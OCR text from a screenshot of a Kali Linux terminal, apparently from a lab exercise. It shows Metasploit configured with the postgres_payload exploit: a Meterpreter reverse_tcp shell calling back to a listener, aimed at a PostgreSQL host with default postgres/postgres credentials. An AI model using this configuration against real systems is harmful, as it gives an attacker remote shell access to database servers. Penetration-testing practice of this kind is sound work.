 9:39
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 40, use 40 or use post/linux/gather/vcenter_secrets_dump
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > use /exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.50.100 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
Trash
File System
Home